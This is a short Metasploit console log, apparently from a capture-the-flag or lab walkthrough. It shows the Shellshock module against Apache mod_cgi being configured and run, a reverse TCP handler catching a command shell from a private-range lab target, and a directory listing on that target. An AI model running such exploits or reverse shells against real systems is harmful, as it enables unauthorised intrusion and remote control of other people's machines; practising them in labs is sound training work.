 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 10.14.90.77
lhost => 10.14.90.77
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.14.90.77:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (36 bytes) to 10.10.110.148
[*] Command shell session 1 opened (10.14.90.77:4444 -> 10.10.110.148:53635) at 2025-02-17 02:58:06 -0500
ls
BarbarCon...
test.cgi